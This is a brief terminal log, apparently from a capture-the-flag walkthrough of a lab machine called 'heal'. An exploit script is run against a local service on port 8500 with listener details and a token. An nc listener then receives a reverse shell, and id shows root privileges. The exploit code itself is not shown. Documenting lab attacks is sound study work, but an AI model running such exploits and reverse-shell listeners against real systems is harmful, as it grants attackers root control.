 ron@heal:~$ python3 exploit.py
[-] Usage: python3 exploit.py <rhost> <rport> <lhost> <lport> <acl_token>
ron@heal:~$ python3 exploit.py 127.0.0.1 8500 127.0.0.1 9999 randomtoken
[+] Request sent successfully, check your listener
ron@heal:~$
ron@heal:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 127.0.0.1 40574
bash: cannot set terminal process group (25251): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@heal:/#